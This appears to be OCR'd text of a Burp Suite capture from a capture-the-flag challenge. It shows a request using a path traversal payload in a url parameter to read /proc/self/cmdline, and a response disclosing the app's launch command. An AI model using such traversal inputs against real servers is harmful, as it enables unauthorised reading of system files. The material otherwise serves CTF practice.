 Pretty Raw \n Actions
1 GET /page?url=../../../../proc/self/cmdline HTTP/1.1
2 Host: 626d83e7-9e63-4a78-834c-91679d0d9e65.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://626d83e7-9e63-4a78-834c-91679d0d9e65.node3.buuoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: td_cookie=4052573185
10 Connection: close
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 06 Apr 2021 12:32:51 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 python2app.py